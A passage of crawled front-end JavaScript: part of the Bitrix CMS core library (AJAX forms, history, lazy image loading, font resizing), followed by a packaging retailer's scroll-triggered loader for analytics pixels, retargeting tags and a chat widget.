							_data.push({name: el.name, value: el.files[ii], file : true});
							length += el.files[ii].size;
						}
					}
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
					{
						_data.push({name: el.name, value: el.value});
						length += (el.name.length + el.value.length);
					}
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
						{
							_data.push({name : el.name, value : el.options[j].value});
							length += (el.name.length + el.options[j].length);
						}
					}
					break;
				default:
					break;
			}
		}

		i = 0; length = 0;
		var current = data, name, rest, pp, tmpKey;

		while(i < _data.length)
		{
			var p = _data[i].name.indexOf('[');
			if (tmpKey)
			{
				current[_data[i].name] = {};
				current[_data[i].name][tmpKey.replace(/\[|\]/gi, '')] = _data[i].value;
				current = data;
				tmpKey = null;
				i++;
			}
			else if (p == -1)
			{
				current[_data[i].name] = _data[i].value;
				current = data;
				i++;
			}
			else
			{
				name = _data[i].name.substring(0, p);
				rest = _data[i].name.substring(p+1);
				pp = rest.indexOf(']');

				if(pp == -1)
				{
					if (!current[name])
						current[name] = [];
					current = data;
					i++;
				}
				else if(pp == 0)
				{
					if (!current[name])
						current[name] = [];
					//No index specified - so take the next integer
					current = current[name];
					_data[i].name = '' + current.length;
					if (rest.substring(pp+1).indexOf('[') === 0)
						tmpKey = rest.substring(0, pp) + rest.substring(pp+1);
				}
				else
				{
					if (!current[name])
						current[name] = {};
					//Now index name becomes and name and we go deeper into the array
					current = current[name];
					_data[i].name = rest.substring(0, pp) + rest.substring(pp+1);
				}
			}
		}
	}
	return {data : data, filesCount : files, roughSize : length};
};
BX.ajax.submitAjax = function(obForm, config)
{
	config = (config !== null && typeof config == "object" ? config : {});
	config.url = (config["url"] || obForm.getAttribute("action"));

	var additionalData = (config["data"] || {});
	config.data = BX.ajax.prepareForm(obForm).data;
	for (var ii in additionalData)
	{
		if (additionalData.hasOwnProperty(ii))
		{
			config.data[ii] = additionalData[ii];
		}
	}

	if (!window["FormData"])
	{
		BX.ajax(config);
	}
	else
	{
		var isFile = function(item)
		{
			var res = Object.prototype.toString.call(item);
			return (res == '[object File]' || res == '[object Blob]');
		},
		appendToForm = function(fd, key, val)
		{
			if (!!val && typeof val == "object" && !isFile(val))
			{
				for (var ii in val)
				{
					if (val.hasOwnProperty(ii))
					{
						appendToForm(fd, (key == '' ? ii : key + '[' + ii + ']'), val[ii]);
					}
				}
			}
			else
				fd.append(key, (!!val ? val : ''));
		},
		prepareData = function(arData)
		{
			var data = {};
			if (null != arData)
			{
				if(typeof arData == 'object')
				{
					for(var i in arData)
					{
						if (arData.hasOwnProperty(i))
						{
							var name = BX.util.urlencode(i);
							if(typeof arData[i] == 'object' && arData[i]["file"] !== true)
								data[name] = prepareData(arData[i]);
							else if (arData[i]["file"] === true)
								data[name] = arData[i]["value"];
							else
								data[name] = BX.util.urlencode(arData[i]);
						}
					}
				}
				else
					data = BX.util.urlencode(arData);
			}
			return data;
		},
		fd = new window.FormData();

		if (config.method !== 'POST')
		{
			config.data = BX.ajax.prepareData(config.data);
			if (config.data)
			{
				config.url += (config.url.indexOf('?') !== -1 ? "&" : "?") + config.data;
				config.data = '';
			}
		}
		else
		{
			if (config.preparePost === true)
				config.data = prepareData(config.data);
			appendToForm(fd, '', config.data);
			config.data = fd;
		}

		config.preparePost = false;
		config.start = false;

		var xhr = BX.ajax(config);
		if (!!config["onprogress"])
			xhr.upload.addEventListener(
				'progress',
				function(e){
					var percent = null;
					if(e.lengthComputable && (e.total || e["totalSize"])) {
						percent = e.loaded * 100 / (e.total || e["totalSize"]);
					}
					config["onprogress"](e, percent);
				}
			);
		xhr.send(fd);
	}
};

BX.ajax.UpdatePageData = function (arData)
{
	if (arData.TITLE)
		BX.ajax.UpdatePageTitle(arData.TITLE);
	if (arData.WINDOW_TITLE || arData.TITLE)
		BX.ajax.UpdateWindowTitle(arData.WINDOW_TITLE || arData.TITLE);
	if (arData.NAV_CHAIN)
		BX.ajax.UpdatePageNavChain(arData.NAV_CHAIN);
	if (arData.CSS && arData.CSS.length > 0)
		BX.loadCSS(arData.CSS);
	if (arData.SCRIPTS && arData.SCRIPTS.length > 0)
	{
		var f = function(result,config,cb){

			if(!!config && BX.type.isArray(config.scripts))
			{
				for(var i=0,l=arData.SCRIPTS.length;i<l;i++)
				{
					config.scripts.push({isInternal:false,JS:arData.SCRIPTS[i]});
				}
			}
			else
			{
				BX.loadScript(arData.SCRIPTS,cb);
			}

			BX.removeCustomEvent('onAjaxSuccess',f);
		};
		BX.addCustomEvent('onAjaxSuccess',f);
	}
	else
	{
		var f1 = function(result,config,cb){
			if(BX.type.isFunction(cb))
			{
				cb();
			}
			BX.removeCustomEvent('onAjaxSuccess',f1);
		};
		BX.addCustomEvent('onAjaxSuccess', f1);
	}
};

BX.ajax.UpdatePageTitle = function(title)
{
	var obTitle = BX('pagetitle');
	if (obTitle)
	{
		BX.remove(obTitle.firstChild);
		if (!obTitle.firstChild)
			obTitle.appendChild(document.createTextNode(title));
		else
			obTitle.insertBefore(document.createTextNode(title), obTitle.firstChild);
	}
};

BX.ajax.UpdateWindowTitle = function(title)
{
	document.title = title;
};

BX.ajax.UpdatePageNavChain = function(nav_chain)
{
	var obNavChain = BX('navigation');
	if (obNavChain)
	{
		obNavChain.innerHTML = nav_chain;
	}
};

/* user options handling */
BX.userOptions = {
	options: null,
	bSend: false,
	delay: 5000,
	path: '/bitrix/admin/user_options.php?'
};

BX.userOptions.setAjaxPath = function(url)
{
	BX.userOptions.path = url.indexOf('?') == -1? url+'?': url+'&';
}
BX.userOptions.save = function(sCategory, sName, sValName, sVal, bCommon)
{
	if (null == BX.userOptions.options)
		BX.userOptions.options = {};

	bCommon = !!bCommon;
	BX.userOptions.options[sCategory+'.'+sName+'.'+sValName] = [sCategory, sName, sValName, sVal, bCommon];

	var sParam = BX.userOptions.__get();
	if (sParam != '')
		document.cookie = BX.message('COOKIE_PREFIX')+"_LAST_SETTINGS=" + encodeURIComponent(sParam) + "&sessid="+BX.bitrix_sessid()+"; expires=Thu, 31 Dec " + ((new Date()).getFullYear() + 1) + " 23:59:59 GMT; path=/;";

	if(!BX.userOptions.bSend)
	{
		BX.userOptions.bSend = true;
		setTimeout(function(){BX.userOptions.send(null)}, BX.userOptions.delay);
	}
};

BX.userOptions.send = function(callback)
{
	var sParam = BX.userOptions.__get();
	BX.userOptions.options = null;
	BX.userOptions.bSend = false;

	if (sParam != '')
	{
		document.cookie = BX.message('COOKIE_PREFIX') + "_LAST_SETTINGS=; path=/;";
		BX.ajax({
			'method': 'GET',
			'dataType': 'html',
			'processData': false,
			'cache': false,
			'url': BX.userOptions.path+sParam+'&sessid='+BX.bitrix_sessid(),
			'onsuccess': callback
		});
	}
};

BX.userOptions.del = function(sCategory, sName, bCommon, callback)
{
	BX.ajax.get(BX.userOptions.path+'action=delete&c='+sCategory+'&n='+sName+(bCommon == true? '&common=Y':'')+'&sessid='+BX.bitrix_sessid(), callback);
};

BX.userOptions.__get = function()
{
	if (!BX.userOptions.options) return '';

	var sParam = '', n = -1, prevParam = '', aOpt, i;

	for (i in BX.userOptions.options)
	{
		if(BX.userOptions.options.hasOwnProperty(i))
		{
			aOpt = BX.userOptions.options[i];

			if (prevParam != aOpt[0]+'.'+aOpt[1])
			{
				n++;
				sParam += '&p['+n+'][c]='+BX.util.urlencode(aOpt[0]);
				sParam += '&p['+n+'][n]='+BX.util.urlencode(aOpt[1]);
				if (aOpt[4] == true)
					sParam += '&p['+n+'][d]=Y';
				prevParam = aOpt[0]+'.'+aOpt[1];
			}

			var valueName = aOpt[2];
			var value = aOpt[3];

			if (valueName === null)
			{
				sParam += '&p['+n+'][v]='+BX.util.urlencode(value);
			}
			else
			{
				sParam += '&p['+n+'][v]['+BX.util.urlencode(valueName)+']='+BX.util.urlencode(value);
			}
		}
	}

	return sParam.substr(1);
};

BX.ajax.history = {
	expected_hash: '',

	obParams: null,

	obFrame: null,
	obImage: null,

	obTimer: null,

	bInited: false,
	bHashCollision: false,
	bPushState: !!(history.pushState && BX.type.isFunction(history.pushState)),

	startState: null,

	init: function(obParams)
	{
		if (BX.ajax.history.bInited)
			return;

		this.obParams = obParams;
		var obCurrentState = this.obParams.getState();

		if (BX.ajax.history.bPushState)
		{
			BX.ajax.history.expected_hash = window.location.pathname;
			if (window.location.search)
				BX.ajax.history.expected_hash += window.location.search;

			BX.ajax.history.put(obCurrentState, BX.ajax.history.expected_hash, '', true);
			// due to some strange thing, chrome calls popstate event on page start. so we should delay it
			setTimeout(function(){BX.bind(window, 'popstate', BX.ajax.history.__hashListener);}, 500);
		}
		else
		{
			BX.ajax.history.expected_hash = window.location.hash;

			if (!BX.ajax.history.expected_hash || BX.ajax.history.expected_hash == '#')
				BX.ajax.history.expected_hash = '__bx_no_hash__';

			jsAjaxHistoryContainer.put(BX.ajax.history.expected_hash, obCurrentState);
			BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);

			if (BX.browser.IsIE())
			{
				BX.ajax.history.obFrame = document.createElement('IFRAME');
				BX.hide_object(BX.ajax.history.obFrame);

				document.body.appendChild(BX.ajax.history.obFrame);

				BX.ajax.history.obFrame.contentWindow.document.open();
				BX.ajax.history.obFrame.contentWindow.document.write(BX.ajax.history.expected_hash);
				BX.ajax.history.obFrame.contentWindow.document.close();
			}
			else if (BX.browser.IsOpera())
			{
				BX.ajax.history.obImage = document.createElement('IMG');
				BX.hide_object(BX.ajax.history.obImage);

				document.body.appendChild(BX.ajax.history.obImage);

				BX.ajax.history.obImage.setAttribute('src', 'javascript:location.href = \'javascript:BX.ajax.history.__hashListener();\';');
			}
		}

		BX.ajax.history.bInited = true;
	},

	__hashListener: function(e)
	{
		e = e || window.event || {state:false};

		if (BX.ajax.history.bPushState)
		{
			BX.ajax.history.obParams.setState(e.state||BX.ajax.history.startState);
		}
		else
		{
			if (BX.ajax.history.obTimer)
			{
				window.clearTimeout(BX.ajax.history.obTimer);
				BX.ajax.history.obTimer = null;
			}

			var current_hash;
			if (null != BX.ajax.history.obFrame)
				current_hash = BX.ajax.history.obFrame.contentWindow.document.body.innerText;
			else
				current_hash = window.location.hash;

			if (!current_hash || current_hash == '#')
				current_hash = '__bx_no_hash__';

			if (current_hash.indexOf('#') == 0)
				current_hash = current_hash.substring(1);

			if (current_hash != BX.ajax.history.expected_hash)
			{
				var state = jsAjaxHistoryContainer.get(current_hash);
				if (state)
				{
					BX.ajax.history.obParams.setState(state);

					BX.ajax.history.expected_hash = current_hash;
					if (null != BX.ajax.history.obFrame)
					{
						var __hash = current_hash == '__bx_no_hash__' ? '' : current_hash;
						if (window.location.hash != __hash && window.location.hash != '#' + __hash)
							window.location.hash = __hash;
					}
				}
			}

			BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);
		}
	},

	put: function(state, new_hash, new_hash1, bStartState)
	{
		if (this.bPushState)
		{
			if(!bStartState)
			{
				history.pushState(state, '', new_hash);
			}
			else
			{
				BX.ajax.history.startState = state;
			}
		}
		else
		{
			if (typeof new_hash1 != 'undefined')
				new_hash = new_hash1;
			else
				new_hash = 'view' + new_hash;

			jsAjaxHistoryContainer.put(new_hash, state);
			BX.ajax.history.expected_hash = new_hash;

			window.location.hash = BX.util.urlencode(new_hash);

			if (null != BX.ajax.history.obFrame)
			{
				BX.ajax.history.obFrame.contentWindow.document.open();
				BX.ajax.history.obFrame.contentWindow.document.write(new_hash);
				BX.ajax.history.obFrame.contentWindow.document.close();
			}
		}
	},

	checkRedirectStart: function(param_name, param_value)
	{
		var current_hash = window.location.hash;
		if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

		var test = current_hash.substring(0, 5);
		if (test == 'view/' || test == 'view%')
		{
			BX.ajax.history.bHashCollision = true;
			document.write('<' + 'div id="__ajax_hash_collision_' + param_value + '" style="display: none;">');
		}
	},

	checkRedirectFinish: function(param_name, param_value)
	{
		document.write('</div>');

		var current_hash = window.location.hash;
		if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

		BX.ready(function ()
		{
			var test = current_hash.substring(0, 5);
			if (test == 'view/' || test == 'view%')
			{
				var obColNode = BX('__ajax_hash_collision_' + param_value);
				var obNode = obColNode.firstChild;
				BX.cleanNode(obNode);
				obColNode.style.display = 'block';

				// IE, Opera and Chrome automatically modifies hash with urlencode, but FF doesn't ;-(
				if (test != 'view%')
					current_hash = BX.util.urlencode(current_hash);

				current_hash += (current_hash.indexOf('%3F') == -1 ? '%3F' : '%26') + param_name + '=' + param_value;

				var url = '/bitrix/tools/ajax_redirector.php?hash=' + current_hash;

				BX.ajax.insertToNode(url, obNode);
			}
		});
	}
};

BX.ajax.component = function(node)
{
	this.node = node;
};

BX.ajax.component.prototype.getState = function()
{
	var state = {
		'node': this.node,
		'title': window.document.title,
		'data': BX(this.node).innerHTML
	};

	var obNavChain = BX('navigation');
	if (null != obNavChain)
		state.nav_chain = obNavChain.innerHTML;

	BX.onCustomEvent(BX(state.node), "onComponentAjaxHistoryGetState", [state]);

	return state;
};

BX.ajax.component.prototype.setState = function(state)
{
	BX(state.node).innerHTML = state.data;
	BX.ajax.UpdatePageTitle(state.title);

	if (state.nav_chain)
	{
		BX.ajax.UpdatePageNavChain(state.nav_chain);
	}

	BX.onCustomEvent(BX(state.node), "onComponentAjaxHistorySetState", [state]);
};

var jsAjaxHistoryContainer = {
	arHistory: {},

	put: function(hash, state)
	{
		this.arHistory[hash] = state;
	},

	get: function(hash)
	{
		return this.arHistory[hash];
	}
};


BX.ajax.FormData = function()
{
	this.elements = [];
	this.files = [];
	this.features = {};
	this.isSupported();
	this.log('BX FormData init');
};

BX.ajax.FormData.isSupported = function()
{
	var f = new BX.ajax.FormData();
	var result = f.features.supported;
	f = null;
	return result;
};

BX.ajax.FormData.prototype.log = function(o)
{
	if (false) {
		try {
			if (BX.browser.IsIE()) o = JSON.stringify(o);
			console.log(o);
		} catch(e) {}
	}
};

BX.ajax.FormData.prototype.isSupported = function()
{
	var f = {};
	f.fileReader = (window.FileReader && window.FileReader.prototype.readAsBinaryString);
	f.readFormData = f.sendFormData = !!(window.FormData);
	f.supported = !!(f.readFormData && f.sendFormData);
	this.features = f;
	this.log('features:');
	this.log(f);

	return f.supported;
};

BX.ajax.FormData.prototype.append = function(name, value)
{
	if (typeof(value) === 'object') { // seems to be files element
		this.files.push({'name': name, 'value':value});
	} else {
		this.elements.push({'name': name, 'value':value});
	}
};

BX.ajax.FormData.prototype.send = function(url, callbackOk, callbackProgress, callbackError)
{
	this.log('FD send');
	this.xhr = BX.ajax({
			'method': 'POST',
			'dataType': 'html',
			'url': url,
			'onsuccess': callbackOk,
			'onfailure': callbackError,
			'start': false,
			'preparePost':false
		});

	if (callbackProgress)
	{
		this.xhr.upload.addEventListener(
			'progress',
			function(e) {
				if (e.lengthComputable)
					callbackProgress(e.loaded / (e.total || e.totalSize));
			},
			false
		);
	}

	if (this.features.readFormData && this.features.sendFormData)
	{
		var fd = new FormData();
		this.log('use browser formdata');
		for (var i in this.elements)
		{
			if(this.elements.hasOwnProperty(i))
				fd.append(this.elements[i].name,this.elements[i].value);
		}
		for (i in this.files)
		{
			if(this.files.hasOwnProperty(i))
				fd.append(this.files[i].name, this.files[i].value);
		}
		this.xhr.send(fd);
	}

	return this.xhr;
};

BX.addCustomEvent('onAjaxFailure', BX.debug);
})(window);



(function (exports,main_core) {
	'use strict';

	var LazyLoad = {
	  observer: null,
	  images: {},
	  imageStatus: {
	    hidden: -2,
	    error: -1,
	    "undefined": 0,
	    inited: 1,
	    loaded: 2
	  },
	  imageTypes: {
	    image: 1,
	    background: 2
	  },
	  initObserver: function initObserver() {
	    this.observer = new IntersectionObserver(this.onIntersection.bind(this), {
	      rootMargin: '20% 0% 20% 0%',
	      threshold: 0.10
	    });
	  },
	  onIntersection: function onIntersection(entries) {
	    entries.forEach(function (entry) {
	      if (entry.isIntersecting) {
	        this.showImage(entry.target);
	      }
	    }.bind(this));
	  },
	  registerImage: function registerImage(id, isImageVisibleCallback, options) {
	    if (this.observer === null) {
	      this.initObserver();
	    }

	    options = options || {};

	    if (!main_core.Type.isStringFilled(id)) {
	      return;
	    }

	    if (main_core.Type.isObject(this.images[id])) {
	      return;
	    }

	    var element = document.getElementById(id);

	    if (!main_core.Type.isDomNode(element)) {
	      return;
	    }

	    this.observer.observe(element);
	    this.images[id] = {
	      id: id,
	      node: null,
	      src: null,
	      dataSrcName: options.dataSrcName || 'src',
	      type: null,
	      func: main_core.Type.isFunction(isImageVisibleCallback) ? isImageVisibleCallback : null,
	      status: this.imageStatus.undefined
	    };
	  },
	  registerImages: function registerImages(ids, isImageVisibleCallback, options) {
	    if (main_core.Type.isArray(ids)) {
	      for (var i = 0, length = ids.length; i < length; i++) {
	        this.registerImage(ids[i], isImageVisibleCallback, options);
	      }
	    }
	  },
	  showImage: function showImage(imageNode) {
	    var imageNodeId = imageNode.id;

	    if (!main_core.Type.isStringFilled(imageNodeId)) {
	      return;
	    }

	    var image = this.images[imageNodeId];

	    if (!main_core.Type.isPlainObject(image)) {
	      return;
	    }

	    if (image.status == this.imageStatus.undefined) {
	      this.initImage(image);
	    }

	    if (image.status !== this.imageStatus.inited) {
	      return;
	    }

	    if (!image.node || !image.node.parentNode) {
	      image.node = null;
	      image.status = this.imageStatus.error;
	      return;
	    }

	    if (image.type == this.imageTypes.image) {
	      image.node.src = image.src;
	    } else {
	      image.node.style.backgroundImage = "url('" + image.src + "')";
	    }

	    image.node.dataset[image.dataSrcName] = "";
	    image.status = this.imageStatus.loaded;
	  },
	  showImages: function showImages(checkOwnVisibility) {
	    checkOwnVisibility = checkOwnVisibility !== false;

	    for (var id in this.images) {
	      if (!this.images.hasOwnProperty(id)) {
	        continue;
	      }

	      var image = this.images[id];

	      if (image.status == this.imageStatus.undefined) {
	        this.initImage(image);
	      }

	      if (image.status !== this.imageStatus.inited) {
	        continue;
	      }

	      if (!image.node || !image.node.parentNode) {
	        image.node = null;
	        image.status = this.imageStatus.error;
	        continue;
	      }

	      var isImageVisible = true;

	      if (checkOwnVisibility && main_core.Type.isFunction(image.func)) {
	        isImageVisible = image.func(image);
	      }

	      if (isImageVisible === true && this.isElementVisibleOnScreen(image.node)) {
	        if (image.type == this.imageTypes.image) {
	          image.node.src = image.src;
	        } else {
	          image.node.style.backgroundImage = "url('" + image.src + "')";
	        }

	        image.node.dataset[image.dataSrcName] = "";
	        image.status = this.imageStatus.loaded;
	      }
	    }
	  },
	  initImage: function initImage(image) {
	    image.status = this.imageStatus.error;
	    var node = document.getElementById(image.id);

	    if (!main_core.Type.isDomNode(node)) {
	      return;
	    }

	    var src = node.dataset[image.dataSrcName];

	    if (main_core.Type.isStringFilled(src)) {
	      image.node = node;
	      image.src = src;
	      image.status = this.imageStatus.inited;
	      image.type = image.node.tagName.toLowerCase() == "img" ? this.imageTypes.image : this.imageTypes.background;
	    }
	  },
	  isElementVisibleOnScreen: function isElementVisibleOnScreen(element) {
	    var coords = this.getElementCoords(element);
	    var windowTop = window.pageYOffset || document.documentElement.scrollTop;
	    var windowBottom = windowTop + document.documentElement.clientHeight;
	    coords.bottom = coords.top + element.offsetHeight;
	    return coords.top > windowTop && coords.top < windowBottom || // topVisible
	    coords.bottom < windowBottom && coords.bottom > windowTop // bottomVisible
	    ;
	  },
	  isElementVisibleOn2Screens: function isElementVisibleOn2Screens(element) {
	    var windowHeight = document.documentElement.clientHeight;
	    var windowTop = window.pageYOffset || document.documentElement.scrollTop;
	    var windowBottom = windowTop + windowHeight;
	    var coords = this.getElementCoords(element);
	    coords.bottom = coords.top + element.offsetHeight;
	    windowTop -= windowHeight;
	    windowBottom += windowHeight;
	    return coords.top > windowTop && coords.top < windowBottom || // topVisible
	    coords.bottom < windowBottom && coords.bottom > windowTop // bottomVisible
	    ;
	  },
	  getElementCoords: function getElementCoords(element) {
	    var box = element.getBoundingClientRect();
	    return {
	      originTop: box.top,
	      originLeft: box.left,
	      top: box.top + window.pageYOffset,
	      left: box.left + window.pageXOffset
	    };
	  },
	  onScroll: function onScroll() {},
	  clearImages: function clearImages() {
	    this.images = [];
	  }
	};

	exports.LazyLoad = LazyLoad;

}((this.BX = this.BX || {}),BX));



(function (exports) {
	'use strict';

	var ParamBag = /*#__PURE__*/function () {
	  function ParamBag() {
	    var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
	    babelHelpers.classCallCheck(this, ParamBag);

	    if (!!params && babelHelpers.typeof(params) === 'object') {
	      this.params = new Map(Object.entries(params));
	    } else {
	      this.params = new Map();
	    }
	  }

	  babelHelpers.createClass(ParamBag, [{
	    key: "getParam",
	    value: function getParam(key) {
	      var defaultValue = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;

	      if (this.params.has(key)) {
	        return this.params.get(key);
	      }

	      return defaultValue;
	    }
	  }, {
	    key: "setParam",
	    value: function setParam(key, value) {
	      this.params.set(key, value);
	    }
	  }, {
	    key: "clear",
	    value: function clear() {
	      this.params.clear();
	    }
	  }], [{
	    key: "create",
	    value: function create() {
	      var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
	      return new ParamBag(params);
	    }
	  }]);
	  return ParamBag;
	}();

	exports.ParamBag = ParamBag;

}((this.BX = this.BX || {})));



(function() {
	BX.FixFontSize = function(params)
	{
		var widthNode, computedStyles, width;

		this.node = null;
		this.prevWindowSize = 0;
		this.prevWrapperSize = 0;
		this.mainWrapper = null;
		this.textWrapper = null;
		this.objList = params.objList;
		this.minFontSizeList = [];
		this.minFontSize = 0;

		if (params.onresize)
		{
			this.prevWindowSize = window.innerWidth || document.documentElement.clientWidth;
			BX.bind(window, 'resize', BX.throttle(this.onResize, 350, this));
		}

		if (params.onAdaptiveResize)
		{
			widthNode = this.objList[0].scaleBy || this.objList[0].node;
			computedStyles = getComputedStyle(widthNode);
			this.prevWrapperSize = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
			BX.bind(window, 'resize', BX.throttle(this.onAdaptiveResize, 350, this));
		}

		this.createTestNodes();
		this.decrease();
	};

	BX.FixFontSize.prototype =
		{
			createTestNodes: function()
			{
				this.textWrapper = BX.create('div',{
					style : {
						display : 'inline-block',
						whiteSpace : 'nowrap'
					}
				});

				this.mainWrapper = BX.create('div',{
					style : {
						height : 0,
						overflow : 'hidden'
					},
					children : [this.textWrapper]
				});

			},
			insertTestNodes: function()
			{
				document.body.appendChild(this.mainWrapper);
			},
			removeTestNodes: function()
			{
				document.body.removeChild(this.mainWrapper);
			},
			decrease: function()
			{
				var width,
					fontSize,
					widthNode,
					computedStyles;

				this.insertTestNodes();

				for(var i=this.objList.length-1; i>=0; i--)
				{
					widthNode = this.objList[i].scaleBy || this.objList[i].node;
					computedStyles = getComputedStyle(widthNode);
					width  = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
					fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

					this.textWrapperSetStyle(this.objList[i].node);

					if(this.textWrapperInsertText(this.objList[i].node))
					{
						while(this.textWrapper.offsetWidth > width && fontSize > 0)
						{
							this.textWrapper.style.fontSize = --fontSize + 'px';
						}

						if(this.objList[i].smallestValue)
						{
							this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

							this.minFontSizeList.push(this.objList[i].node)
						}
						else
						{
							this.objList[i].node.style.fontSize = fontSize + 'px';
						}
					}
				}

				if(this.minFontSizeList.length > 0)
					this.setMinFont();

				this.removeTestNodes();

			},
			increase: function()
			{
				this.insertTestNodes();
				var width,
					fontSize,
					widthNode,
					computedStyles;

				this.insertTestNodes();

				for(var i=this.objList.length-1; i>=0; i--)
				{
					widthNode = this.objList[i].scaleBy || this.objList[i].node;
					computedStyles = getComputedStyle(widthNode);
					width  = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);
					fontSize = parseInt(getComputedStyle(this.objList[i].node)["font-size"]);

					this.textWrapperSetStyle(this.objList[i].node);

					if(this.textWrapperInsertText(this.objList[i].node))
					{
						while(this.textWrapper.offsetWidth < width && fontSize < this.objList[i].maxFontSize)
						{
							this.textWrapper.style.fontSize = ++fontSize + 'px';
						}

						fontSize--;

						if(this.objList[i].smallestValue)
						{
							this.minFontSize = this.minFontSize ? Math.min(this.minFontSize, fontSize) : fontSize;

							this.minFontSizeList.push(this.objList[i].node)
						}
						else
						{
							this.objList[i].node.style.fontSize = fontSize + 'px';
						}
					}
				}

				if(this.minFontSizeList.length > 0)
					this.setMinFont();

				this.removeTestNodes();
			},
			setMinFont : function()
			{
				for(var i = this.minFontSizeList.length-1; i>=0; i--)
				{
					this.minFontSizeList[i].style.fontSize = this.minFontSize + 'px';
				}

				this.minFontSize = 0;
			},
			onResize : function()
			{
				var width = window.innerWidth || document.documentElement.clientWidth;

				if(this.prevWindowSize > width)
					this.decrease();

				else if (this.prevWindowSize < width)
					this.increase();

				this.prevWindowSize = width;
			},
			onAdaptiveResize : function()
			{
				var widthNode = this.objList[0].scaleBy || this.objList[0].node,
					computedStyles = getComputedStyle(widthNode),
					width = parseInt(computedStyles["width"]) - parseInt(computedStyles["paddingLeft"]) - parseInt(computedStyles["paddingRight"]);

				if (this.prevWrapperSize > width)
					this.decrease();
				else if (this.prevWrapperSize < width)
					this.increase();

				this.prevWrapperSize = width;
			},
			textWrapperInsertText : function(node)
			{
				if(node.textContent){
					this.textWrapper.textContent = node.textContent;
					return true;
				}
				else if(node.innerText)
				{
					this.textWrapper.innerText = node.innerText;
					return true;
				}
				else {
					return false;
				}
			},
			textWrapperSetStyle : function(node)
			{
				this.textWrapper.style.fontFamily = getComputedStyle(node)["font-family"];
				this.textWrapper.style.fontSize = getComputedStyle(node)["font-size"];
				this.textWrapper.style.fontStyle = getComputedStyle(node)["font-style"];
				this.textWrapper.style.fontWeight = getComputedStyle(node)["font-weight"];
				this.textWrapper.style.lineHeight = getComputedStyle(node)["line-height"];
			}
		};

	BX.FixFontSize.init = function(params)
	{
		return new BX.FixFontSize(params);
	};
})();

})();
//# sourceMappingURL=core.js.map

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745
body_size: 1696
content:
var fired = false;
window.addEventListener('scroll', function () {
    if (fired === false) {
        fired = true;
        setTimeout(function () {
        //////////////////////////////
        BX.ready(function () {
            var upButton = document.querySelector('[data-role="eshopUpButton"]');
            BX.bind(upButton, "click", function () {
                var windowScroll = BX.GetWindowScrollPos();
                (new BX.easing({
                    duration: 500,
                    start: {scroll: windowScroll.scrollTop},
                    finish: {scroll: 0},
                    transition: BX.easing.makeEaseOut(BX.easing.transitions.quart),
                    step: function (state) {
                        window.scrollTo(0, state.scroll);
                    },
                    complete: function () {
                    }
                })).animate();
            })
        });
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-361348-gyjQa"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?167",t.onload=function(){VK.Retargeting.Init("VK-RTRG-455521-gG9V3"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2619672", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id))
                return;
            var ts = d.createElement("script");
            // ts.type = "text/javascript";
            ts.async = true;
            ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(ts, s);
            };
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "topmailru-code");
        //////////////////////////////
        var _tmr = _tmr || [];
        _tmr.push({
            type: 'itemView',
            productid: 'VALUE',
            pagetype: 'VALUE',
            list: 'VALUE',
            totalvalue: 'VALUE'
        });
        //////////////////////////////
        !function (f, b, e, v, n, t, s) {
            if (f.fbq)
                return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq)
                f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '445416852481427', {
            em: 'insert_email_variable,'
        });
        fbq('track', 'PageView');
        //////////////////////////////
        var urls = ["/vacancy/", "/otzovy/", "/zakupaem/", "/articles/", "/mass_media/", "/granula-pvd-vtorichnaya-razdel/", "/vtorichnaya-granula-pnd-razdel/", "/vtorichnaya-granula-streych-razdel/"];
        var bool = false;
        // проходит по значениям
        for (let url of urls) {
            if (location.href.match(url)) {
                console.info('JIVO - Ссылка содержит слово ' + url);
                bool = true;
                console.info('match bool = '+bool);
            }
        }
        if (bool != true) {
            var widget_id = 'jaAOomlALl'; var d = document; var w = window; function l() {
                var s = document.createElement('script'); s.async = true;
                s.src = '//code.jivosite.com/script/widget/' + widget_id
                    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);
            }
            if (d.readyState == 'complete') { l(); } else {
                if (w.attachEvent) { w.attachEvent('onload', l); }
                else { w.addEventListener('load', l, false); }
            }
        }
        //////////////////////////////
